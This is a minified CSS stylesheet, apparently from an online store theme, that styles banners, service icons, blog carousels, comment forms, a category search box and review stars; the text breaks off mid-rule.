.topbanner-title{color:var(--rv-brand-secondary);display:block;font-size:17px;padding:8px;font-weight:500;font-family:Poppins,sans-serif;text-transform:capitalize}#rvtopbanners .item .rvtopbanners-container .topbanner-detail .topbanner-info{font-size:22px;margin-bottom:10px;color:#000;font-family:Manrope,sans-serif;display:none}#rvtopbanners .item .rvtopbanners-container .topbanner-detail .topbanner-button{background:#5f5f5f;display:none;border:2px solid var(--rv-brand-primary);color:#ededed;padding:7px;transition:.3s 0;text-transform:uppercase;font:500 14px Manrope,sans-serif}#rvtopbanners .item .rvtopbanners-container .topbanner-detail .topbanner-button:hover{background:var(--rv-brand-primary);border:2px solid #ededed}#rvtopbanners .item .rvtopbanners-container:hover .topbanner-detail{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-khtml-transform:translateY(0);-o-transform:translateY(0)}#rvparallaxcmsblock .parallax{border-radius:10px}#rvparallaxcmsblock .parallax .parallax_inner .parallax_text{text-align:center;padding:106px 0;color:#fff;position:relative;overflow:hidden;display:block}#rvparallaxcmsblock .parallax .parallax_inner .parallax_text .text_maintitle{font:500 30px/30px Poppins,sans-serif;text-transform:uppercase;letter-spacing:2px;position:relative;display:block;margin-bottom:30px}#rvparallaxcmsblock .parallax .parallax_inner .parallax_text .text_maintitle:after{content:"";height:5px;background:linear-gradient(to right,transparent 0,#c19d67 50%,transparent 100%);left:230px;right:230px;bottom:-15px;position:absolute}#rvparallaxcmsblock .parallax .parallax_inner .parallax_text .sub_maintitle{font:500 15px/20px Poppins,sans-serif;text-transform:capitalize;letter-spacing:.5px;position:relative;display:block;margin-bottom:15px}#rvparallaxcmsblock .parallax .parallax_inner .parallax_text .parallax_button a{font-family:Manrope,sans-serif;border:1px solid transparent;color:#fff;background:0 0;display:inline-block;padding:7px 22px;vertical-align:middle;text-transform:capitalize;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;text-transform:uppercase;position:relative;font-weight:600}#rvparallaxcmsblock .parallax .parallax_inner .parallax_text .parallax_button a:after{content:"\F0DA";font-family:FontAwesome;font-size:18px;color:var(--rv-brand-secondary);position:absolute;right:5px;top:7px}#rvparallaxcmsblock .parallax .parallax_inner .parallax_text .parallax_button a:hover{border:1px solid transparent;color:var(--rv-brand-secondary);transition-duration:all .3s ease 0}#rvcmsblock{margin:5px 0 0;position:relative;text-align:center;left:3%}#rvcmsblock .rvbannerinner .rvcmsbanner1{position:relative;overflow:hidden;display:block;vertical-align:middle}#rvcustomblock{padding:0;margin-bottom:30px}#rvcustomblock .rvbannerinner .bannercms-container{display:inline-block;vertical-align:middle;position:relative;overflow:hidden}#rvcustomblock .rvbannerinner .bannercms-container:after,#rvcustomblock .rvbannerinner .bannercms-container:before{content:"";width:50%;height:50%;background-color:rgba(0,0,0,.1);position:absolute;top:0;left:0;opacity:0;z-index:1;-webkit-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#rvcustomblock .rvbannerinner .bannercms-container:before{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom}#rvcustomblock .rvbannerinner .bannercms-container:after{left:auto;right:0;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom}#rvcustomblock .rvbannerinner .bannercms-container>a{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}#rvcustomblock .rvbannerinner .bannercms-container>a:after,#rvcustomblock .rvbannerinner .bannercms-container>a:before{content:"";width:50%;height:50%;background-color:rgba(0,0,0,.1);position:absolute;left:0;top:auto;bottom:0;z-index:1;opacity:0;-webkit-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#rvcustomblock .rvbannerinner .bannercms-container>a:before{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:top right;-moz-transform-origin:top right;-ms-transform-origin:top right;transform-origin:top right}#rvcustomblock .rvbannerinner .bannercms-container>a:after{left:auto;right:0;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:top left;-moz-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}#rvcustomblock .rvbannerinner .bannercms-container>a img{max-width:100%;-webkit-transition:transform .5s;-o-transition:transform .5s;transition:transform .5s}#rvcustomblock .rvbannerinner .bannercms-container:hover:after,#rvcustomblock .rvbannerinner .bannercms-container:hover:before,#rvcustomblock .rvbannerinner .bannercms-container:hover>a:after,#rvcustomblock .rvbannerinner .bannercms-container:hover>a:before{-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);opacity:1}#rvbannercmsblock{background-color:#fff;margin-bottom:50px;border-radius:10px}#rvbannercmsblock .rvcms_outer .rvbannerinner .rvcmsbanner1 .bannercms-container>a:before{content:"";position:absolute;width:20%;height:4px;left:-100px;right:0;bottom:35px;background:var(--rv-brand-primary);margin:0 auto;transform:scale(0);transition:.5s ease-in-out}#rvbannercmsblock:hover .rvcms_outer .rvbannerinner .rvcmsbanner1 .bannercms-container>a:before,#rvinstablock .block_content .item a:hover .insta-icon{transform:scale(1)}#rvtextbanners{position:relative;margin-bottom:50px;text-align:center}#rvtextbanners #rvtextbanners_1 .banner-content .rvtextbanners_inner{position:relative;display:inline-block;vertical-align:middle;overflow:hidden;left:29%;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s}#rvtextbanners #rvtextbanners_1 .banner-content .rvtextbanners_inner img,#rvtextbanners #rvtextbanners_2 .banner-content .rvtextbanners_inner img{max-width:100%;transition:.5s 0;position:relative;z-index:2;margin-bottom:0}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details{display:inline-block;left:14px;overflow:hidden;position:absolute;text-align:left;top:25%;width:96%;min-height:250px;background:#f7f7f7;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;z-index:1}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details:after,#rvtextbanners #rvtextbanners_2 .banner-content .banner-details:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:100%;transform:scaleY(0);transform-origin:top center;background:#ebebeb;z-index:-1;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details .inner-content,#rvtextbanners #rvtextbanners_2 .banner-content .banner-details .inner-content{display:block;padding:12% 70px}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details .inner-content .banner-title,#rvtextbanners #rvtextbanners_2 .banner-content .banner-details .inner-content .banner-title{color:var(--rv-brand-secondary);font:40px/30px Manrope,sans-serif;margin-bottom:20px;text-transform:capitalize;transition:.5s 0}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details .inner-content .banner-link{padding:0;color:var(--rv-brand-primary);font:500 18px/30px Poppins,sans-serif;background:0 0;text-transform:uppercase;margin-left:50px}#rvtextbanners #rvtextbanners_1 .banner-content .banner-details .inner-content .banner-link:after{bottom:-5px}#rvtextbanners #rvtextbanners_1:hover .banner-details:after,#rvtextbanners #rvtextbanners_2:hover .banner-details:after{transform:scaleY(1)}#rvtextbanners #rvtextbanners_1:hover .rvtextbanners_inner img,#rvtextbanners #rvtextbanners_2:hover .rvtextbanners_inner img{transition:.5s 0}#rvtextbanners #rvtextbanners_2 .banner-content .rvtextbanners_inner{position:relative;display:inline-block;vertical-align:middle;overflow:hidden;right:32%;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s}#rvtextbanners #rvtextbanners_2 .banner-content .banner-details{display:inline-block;right:14px;overflow:hidden;position:absolute;text-align:right;top:25%;width:96%;min-height:250px;background:#f7f7f7;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;z-index:1}#rvtextbanners #rvtextbanners_2 .banner-content .banner-details .banner-link{padding:0;color:var(--rv-brand-primary);font:500 18px/30px Poppins,sans-serif;background:0 0;text-transform:uppercase;margin-right:50px}#rvtextbanners #rvtextbanners_2:hover .rvtextbanners_inner{right:28%}#rvbottomcmsblock{margin-bottom:50px;width:100%}#rvbottomcmsblock .contain .cmsdesblock{text-align:center;padding:30% 0 0}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title{color:var(--rv-brand-secondary);float:left;font-family:Manrope,sans-serif;font-size:40px;font-weight:700;letter-spacing:.8px;line-height:42px;margin:0 0 30px;position:relative;text-transform:capitalize;width:100%}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title:before{position:absolute;content:"";width:2px;height:150px;background-color:var(--rv-brand-primary);top:-160px;left:0;right:0;margin:0 auto}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-desc{font-family:Poppins,sans-serif;color:#888;font-size:14px;letter-spacing:.5px;line-height:25px;position:relative;float:left;margin:0 0 26px;padding:0 0 50px;width:100%}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-desc:before{position:absolute;content:"";width:2px;height:50px;background-color:var(--rv-brand-primary);bottom:-16px;margin:0 auto;left:0;right:0}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .Banner_button a{border:1px solid var(--rv-brand-primary);color:#fff;display:inline-block;float:none;font-family:Poppins,sans-serif;font-size:14px;padding:7px 25px;text-transform:uppercase;line-height:normal;background-color:var(--rv-brand-primary);font-weight:500;-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0;transition:.5s;vertical-align:middle;overflow:hidden;position:relative}#rvbottomcmsblock .imgright{text-align:center;position:relative;z-index:1;margin-top:-70px}#rvbottomcmsblock .imgright .images .rvcmsbanner .bannercms-container>a img{border:12px solid #f7f7f7;-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0;transition:.5s}#rvbottomcmsblock:hover .imgright .images .rvcmsbanner .bannercms-container>a img{border:12px solid var(--rv-brand-primary);-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0;transition:.5s}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}#rvserviceblock{text-align:center;position:relative;margin-bottom:50px;padding-top:38px;cursor:crosshair}#rvserviceblock .serviceblock_content .service ul{border:1px solid #ddd;transition:.3s;padding:25px 15px}#rvserviceblock .serviceblock_content .service ul li{display:block;vertical-align:middle;text-align:center}#rvserviceblock .serviceblock_content .service ul li.service-img{width:75px;height:75px;background-color:#f7f7f7;padding-top:17px;margin:-60px auto 0;position:relative;transition:.3s;-o-transition:.3s;opacity:.7;border:1px solid #ededed}#rvserviceblock .serviceblock_content .service ul li.service-img .image-icon{background-position:center;background-repeat:no-repeat;background-size:38px;height:38px;display:block}#rvserviceblock .serviceblock_content .service ul li.service-img .image-icon.support{background-image:url([data-uri])}#rvserviceblock .serviceblock_content .service ul li.service-img .image-icon.discounts{background-image:url(../css/f22d7ca49ce7a09852dc2c1c57409b99.svg)}#rvserviceblock .serviceblock_content .service ul li.service-img .image-icon.shipping{background-image:url(../css/a73e9f2af0824ef900222667d94556cb.svg)}#rvserviceblock .serviceblock_content .service ul li.service-img .image-icon.money-back{background-image:url(../css/48061b0a82309fc481bd609150796ffa.svg)}#rvserviceblock .serviceblock_content .service ul li.service-content{margin-top:15px}#rvserviceblock .serviceblock_content .service ul li.service-content h4{font-size:15px;color:var(--rv-brand-secondary);text-transform:uppercase;letter-spacing:.7px;font-weight:500;margin-bottom:10px}#rvserviceblock .serviceblock_content .service ul li.service-content p{font-size:13px;letter-spacing:.3px;color:#b0b0b0;font-weight:400;margin-bottom:0;text-transform:capitalize}#rvserviceblock .serviceblock_content .service ul:hover{border:1px solid var(--rv-brand-primary)}#rvserviceblock .serviceblock_content .service ul:hover li.service-img{background-color:var(--rv-brand-primary);border-radius:100%;opacity:1;border:1px solid var(--rv-brand-primary)}@-webkit-keyframes sonarEffect{0%{opacity:.3}40%{opacity:.5;box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px var(--rv-brand-primary),0 0 0 10px rgba(255,255,255,.5)}100%{box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px var(--rv-brand-primary),0 0 0 10px rgba(255,255,255,.5);-webkit-transform:scale(1.5);opacity:0}}@-moz-keyframes sonarEffect{0%{opacity:.3}40%{opacity:.5;box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px var(--rv-brand-primary),0 0 0 10px rgba(255,255,255,.5)}100%{box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px var(--rv-brand-primary),0 0 0 10px rgba(255,255,255,.5);-moz-transform:scale(1.5);opacity:0}}@keyframes sonarEffect{0%{opacity:.3}40%{opacity:.5;box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px var(--rv-brand-primary),0 0 0 10px rgba(255,255,255,.5)}100%{box-shadow:0 0 0 2px rgba(255,255,255,.1),0 0 10px 10px var(--rv-brand-primary),0 0 0 10px rgba(255,255,255,.5);transform:scale(1.5);opacity:0}}#rvfooterstoreinfo{text-align:center;margin-bottom:30px}#rvfooterstoreinfo .storeinfo_img{margin-bottom:.9375rem;display:inline-block}#rvfooterstoreinfo .storeinfo-desc{color:#888;margin:0 auto;letter-spacing:.5px;text-align:center;font-weight:400;font-size:14px;width:60%;line-height:1.7}#rvcontactinfo{margin-bottom:2.5rem}#rvcontactinfo .rvcontactinfo_inner .info{text-align:center;font-size:1rem;line-height:2rem}#rvcontactinfo .rvcontactinfo_inner .info .icon{height:3.125rem;width:3.125rem;display:inline-block;position:relative}#rvcontactinfo .rvcontactinfo_inner .info .icon:before{color:#fff;content:"\E0C8";font-family:"Material Icons";font-size:1.875rem;left:.625rem;line-height:normal;position:absolute;top:.4375rem;cursor:pointer}#rvcontactinfo .rvcontactinfo_inner .info .icon.phone-icon:before{content:"\E0B0"}#rvcontactinfo .rvcontactinfo_inner .info .icon.address-icon:before{content:"\E0C8"}#rvcontactinfo .rvcontactinfo_inner .info .icon.email-icon:before{content:"\E0BE"}#smartblog_block{position:relative;margin-bottom:50px;border-radius:10px}#smartblog_block .products_block_inner{text-align:center;overflow:hidden;padding:0 0 30px}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post{padding:0 0 20px}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder{overflow:hidden;position:relative;display:block;margin:0 0 15px;border-radius:0}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder a{display:block;position:relative}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder a img{max-width:100%;width:100%}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blog-hover{height:100%;left:0;position:absolute;top:0;-webkit-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0;width:100%}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons{bottom:0;height:45px;left:0;margin:auto;position:absolute;right:0;transition:.3s 0;-moz-transition:.3s 0;-webkit-transition:.3s 0;-khtml-transition:all 0.3s ease 0;-o-transition:.3s 0;top:0;width:45px;opacity:0}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons .icon{display:inline-block;height:45px;width:45px;position:relative}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons .icon:before{font-family:FontAwesome;content:"";border:2px solid #fff;color:#fff;font-size:15px;height:45px;margin:auto;left:0;position:absolute;padding:12px 14px;border-radius:50%;transition:.3s 0;-moz-transition:.3s 0;-webkit-transition:.3s 0;-khtml-transition:all 0.3s ease 0;-o-transition:.3s 0;top:0;width:45px;-moz-transform:scale(1.5);-webkit-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5)}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons .icon:hover:before{transition:.3s 0;-moz-transition:.3s 0;-webkit-transition:.3s 0;-khtml-transition:all 0.3s ease 0;-o-transition:.3s 0;border-color:var(--rv-brand-primary);background:var(--rv-brand-primary);color:#fff}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .smartbloginfo{position:absolute;left:auto;right:0;bottom:20px;-webkit-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0;top:20px}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .smartbloginfo .blog_date{margin:0;padding:6px 15px 3px;border-radius:0;background:var(--rv-brand-primary);display:inline-block;vertical-align:middle;font:400 18px/18px Manrope,sans-serif;color:#fff}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .smartbloginfo .blog_date .day_date,#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .smartbloginfo .blog_date .day_month{display:inline-block;vertical-align:middle;margin:0 2px 5px 0}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content{text-align:center;box-shadow:0 2px 10px rgba(0,0,0,.2);-moz-box-shadow:0 2px 10px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.2);padding:20px;margin:-80px 20px 0;z-index:1;position:relative;background:#fff}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .sds_post_title{margin:0 0 5px;font-weight:500}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .sds_post_title a{color:#000;font-size:20px;line-height:16px;margin:0;padding:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;transition:.3s;font-family:Manrope,sans-serif}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .read_more .readmore:hover,#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .sds_post_title a:hover{color:var(--rv-brand-primary);transition:.3s 0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .desc{margin:8px 0 10px;text-align:center;letter-spacing:.3px;color:#888;font-size:13px;line-height:18px;text-transform:capitalize}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .read_more .readmore{text-transform:capitalize;font-family:Manrope,sans-serif;font-size:18px;color:var(--rv-brand-secondary)}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .read_more .readmore:after{content:"\E409";font-family:material icons;vertical-align:middle;color:var(--rv-brand-primary)}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .r_more{background:0 0;color:#888;padding:8px 15px;border:1px solid #e6e6e6;display:inline-block;font-weight:400;font-size:14px;line-height:20px;text-transform:capitalize;transition:.5s 0;-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .r_more:hover{background:var(--rv-brand-primary);color:#fff;border-color:var(--rv-brand-primary)}#smartblog_block .sdsblog-box-content #smartblog-carousel .item:hover .news_module_image_holder .blogicons{opacity:1;transition:.3s 0;-moz-transition:.3s 0;-webkit-transition:.3s 0;-khtml-transition:all 0.3s ease 0;-o-transition:.3s 0}#smartblog_block .sdsblog-box-content #smartblog-carousel .item:hover .news_module_image_holder .blogicons .icon:before{-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-moz-transition:.3s 0;-webkit-transition:.3s 0;-khtml-transition:all 0.3s ease 0;-o-transition:.3s 0;transition:.3s 0}#smartblog_block .sdsblog-box-content #smartblog-carousel .item:hover .news_module_image_holder .blog-hover{background:rgba(0,0,0,.4);-webkit-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#respond #commentInput .right #submitComment,#sdsblogArticle .page-item-title h1{-moz-transition:.3s 0;-webkit-transition:.3s 0;-o-transition:.3s 0;-khtml-transition:all 0.3s ease 0}#sdsblogArticle{margin-bottom:20px;text-align:center}#sdsblogArticle #lipsum img{max-width:100%;width:100%;border-radius:5px}#sdsblogArticle .page-item-title h1{margin:15px 0;color:var(--rv-brand-secondary);font:500 22px/22px Poppins,sans-serif;padding:0;text-transform:uppercase;width:100%;transition:.3s 0;cursor:pointer}#sdsblogArticle .post-info{display:block;margin-bottom:30px}#sdsblogArticle .post-info span span{font-size:15px;display:inline-block;margin-right:10px;position:relative;text-transform:capitalize;color:var(--rv-brand-secondary);font-family:Poppins,sans-serif;margin-bottom:5px}#sdsblogArticle .sdsarticle-des{padding-top:30px;padding-bottom:20px;font-size:15px;text-align:center;line-height:25px;letter-spacing:.5px;font-family:Poppins,sans-serif;margin:0 auto;width:100%}#respond .comment-reply-title{font:600 20px/20px Poppins,sans-serif;margin:0 0 20px;border-bottom:1px solid #ededed;color:var(--rv-brand-primary);padding:0 0 10px}#respond #commentInput .right{padding:10px 0 0;text-align:right}#respond #commentInput .right #submitComment{font:500 14px Poppins,sans-serif;padding:5px 15px;text-transform:capitalize;color:#fff;background:var(--rv-brand-primary);border-radius:0;transition:.3s 0}.smartblogcomments .attention,.smartblogcomments .success{border:1px solid transparent;margin-bottom:20px;padding:15px}#respond #commentInput .right #submitComment:hover,#smartblogcat .sdsarticleCat .sdsreadMore .more a.r_more:hover,#smartblogcat .sdsarticleCat .sdsreadMore .more a.top:hover{background:var(--rv-brand-secondary);color:#fff}#respond input[disabled]{background:none;border:none}#respond .captcha input[type=text]{max-width:85px}#respond td{padding:5px;vertical-align:top}#respond td:first-child{padding-top:8px}.smartblogcomments .success{background-color:#dff0d8;color:#3c763d;border-radius:4px}.smartblogcomments .attention{background-color:#f5f5f5;color:#333;border-radius:4px}.smartblogcomments .warning{background-color:#f2dede;color:#a94442;border:1px solid transparent;border-radius:4px;margin-bottom:20px;padding:15px}#articleComments{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;margin:0 0 30px}#articleComments .commenttitle{font:400 14px Poppins,sans-serif;margin:10px 0}#articleComments .commentList{margin:0;position:relative}#articleComments .commentList li{padding:8px 0 8px 80px}#articleComments .commentList li .comment-reply-link{font:600 11px/16px Poppins,sans-serif;padding:6px 10px}#articleComments .commentList li .avatar{background:0 0;padding:0;left:10px;position:absolute;top:10px}#articleComments .commentList li .reply{height:auto;text-align:right}#articleComments .commentList li .name,#articleComments .commentList li .name a{font-size:13px;font-weight:700}#articleComments .commentList li p{font-size:15px}#sdsblogCategory{margin:0 0 30px}#sdsblogCategory .imageFeatured{background:0 0;border:none;margin:0 0 20px;max-width:100%;padding:0}#product_comments_block_tab,#sdsblogCategory .catDesc{margin:0 0 20px}.blog_pagination .pagination .pagination_bottom{float:right;margin-bottom:0}.blog_pagination .pagination .pagination_bottom li a{color:#000;font-weight:600;line-height:2.1875rem;cursor:pointer;display:block}#smartblogcat .sdsarticleCat{margin:0 0 40px;padding:0;position:relative}#smartblogcat .sdsarticleCat .sdsarticleHeader{margin:0;padding:0;display:block}#smartblogcat .sdsarticleCat .sdsarticleHeader .sdstitle_block{margin:0 0 10px;width:100%;text-transform:capitalize;border:none;background:0 0;height:auto;padding:0}#smartblogcat .sdsarticleCat .sdsarticleHeader .sdstitle_block a{color:var(--rv-brand-secondary);font:500 24px Poppins,sans-serif;padding:0;text-transform:capitalize;width:100%;-moz-transition:.3s 0;-webkit-transition:.3s 0;-khtml-transition:all 0.3s ease 0;-o-transition:.3s 0;transition:.3s 0}#smartblogcat .sdsarticleCat .articleContent{margin-bottom:15px;display:block;position:relative;overflow:hidden}#smartblogcat .sdsarticleCat .articleContent .imageFeaturedLink img{max-width:100%;padding:0;-moz-transition:.5s 0;-webkit-transition:.5s 0;-khtml-transition:all 0.5s ease 0;-o-transition:.5s 0;transition:.5s 0;width:100%;border-radius:5px}#smartblogcat .sdsarticleCat .articleContent:hover .imageFeaturedLink img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);border-radius:5px}#smartblogcat .sdsarticleCat .blogdetail{display:block;margin:0 0 10px;line-height:22px}#smartblogcat .sdsarticleCat .sdsarticle-des{color:#888;display:block;margin:0 0 20px}#smartblogcat .sdsarticleCat .sdsarticle-des #lipsum{line-height:24px;text-align:justify}#smartblogcat .sdsarticleCat .sdsreadMore .more a.r_more,#smartblogcat .sdsarticleCat .sdsreadMore .more a.top{font:500 14px Poppins,sans-serif;border-radius:0;color:#fff;display:inline-block;float:none;padding:5px 15px;background:var(--rv-brand-primary);text-transform:capitalize}#smartblogcat .sdsarticleCat .sdsreadMore .more a.top{margin:0 5px 0 0;-moz-transition:.3s 0;-webkit-transition:.3s 0;-khtml-transition:all 0.3s ease 0;-o-transition:.3s 0;transition:.3s 0}#smartblogcat .sdsarticleCat .sdsreadMore .more a.r_more{margin:0 0 0 5px;-moz-transition:.3s 0;-webkit-transition:.3s 0;-khtml-transition:all 0.3s ease 0;-o-transition:.3s 0;transition:.3s 0}.rvcategorysearch{margin:auto;text-align:center;width:45%}.rvcategorysearch #category_search #searchbox{background:#f7f7f7;border-radius:0;float:left;position:relative;width:100%;margin:10px 0}.rvcategorysearch #category_search #searchbox .rvsearch-main{background:#f7f7f7;border-radius:25px 0 0 25px;float:left;width:auto}.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control{float:left;overflow:hidden;position:relative;width:200px}.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control:before{background:#cbcbcb;content:"";height:30px;position:absolute;right:20px;top:5px;width:1px}.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control:after{content:"\F107";font-family:FontAwesome;background:#f7f7f7;border:1px solid #cbcbcb;border-radius:50%;height:15px;pointer-events:none;position:absolute;right:13px;top:12px;width:15px;font-size:12px;line-height:14px;color:#cbcbcb}.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control #all_category{-moz-appearance:none;-webkit-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;background:#f7f7f7;border:none;border-radius:25px 0 0 25px;color:#000;height:40px;line-height:normal;overflow:auto;padding:10px 30px 10px 15px;width:100%;font-size:12px;letter-spacing:.7px}.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control #all_category option{padding:2px;color:#000}.rvcategorysearch #category_search .btn.button-search{transition:.7s 0;background:var(--rv-brand-primary);border:1px solid var(--rv-brand-primary);border-radius:0;color:#fff;display:inline-block;float:right;height:40px;margin:0;padding:0 30px;text-align:center;position:absolute;font:600 12px/20px Poppins,sans-serif;right:-20px;letter-spacing:1px}.rvcategorysearch #category_search .btn.button-search:hover{border:1px solid var(--rv-brand-secondary);background:var(--rv-brand-secondary);color:#fff}.rvcategorysearch #category_search .btn.button-search:hover:after{background-position:-74px -346px}.rvcategorysearch #category_search .input-wrapper .search_query{border:none;border-radius:0;height:40px;padding:10px 0;width:100%;background-color:#f7f7f7;font-size:12px;line-height:16px;letter-spacing:.7px}.rvcategorysearch #category_search #rvsearch{background:#fff;border:1px solid #ddd;display:none;position:absolute;top:50px;width:100%;z-index:9}.rvcategorysearch #category_search #rvsearch .ajax-search-content .items-list .item a{border:none;border-radius:0;cursor:pointer;display:inline-block;margin:0;padding:5px;width:100%}.rvcategorysearch #category_search #rvsearch .ajax-search-content .items-list .item a .searchImg{border:1px solid #ddd;float:left;height:auto;margin:0 20px 0 0;max-width:80px}.rvcategorysearch #category_search #rvsearch .ajax-search-content .items-list .item a .category-name{color:#888;display:block;font-size:15px;margin:12px 0 10px}.rvcategorysearch #category_search #rvsearch .ajax-search-content .items-list .item a .product-name{display:block;font-size:16px;font-weight:500;margin:0 0 10px}.rvcategorysearch #category_search #rvsearch .ajax-search-content .items-list .item a .content_price .price{color:#000;font-weight:500}.rvcategorysearch #category_search #rvsearch .ajax-search-content .items-list .item a .content_price .sale-percentage{margin:0 3px}.rvcategorysearch #category_search #rvsearch .ajax-search-content .items-list .item a .content_price .regular-price{color:#888;font-weight:400;text-decoration:line-through}.rvcategorysearch #category_search #rvsearch .ajax-search-content .items-list .item a:hover{background:#e5e5e5}.wishtlist_top{padding:0 0 10px}.compare>a,.wishtlist_top>a{color:#888;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}.wishtlist_top>a.wishlist-logo{font-size:14px;padding:0 0 0 25px;position:relative}.compare>a .total-compare-val,.wishtlist_top>a .cart-wishlist-number{font-size:16px;display:inline-block}.wishtlist_top>a:hover.wishlist-logo svg{fill:var(--rv-brand-secondary)}#comment-modal .modal-dialog .modal-header h2{color:var(--rv-brand-secondary);font-size:16px;line-height:20px;font-weight:500}#comment-modal .modal-dialog .modal-body .product .product_desc .product_name{padding:10px 0 5px}#comment-modal .modal-dialog .modal-body #criterions_list{border-bottom:1px solid #eee;list-style-type:none;margin-bottom:15px;padding-bottom:15px}#comment-modal .modal-dialog .modal-body #criterions_list label{float:left;margin:0 10px 0 0;min-width:100px;text-align:left}.star{cursor:pointer;float:left;font-size:14px;font-weight:400;height:20px;overflow:hidden;position:relative;width:15px;display:block}.star 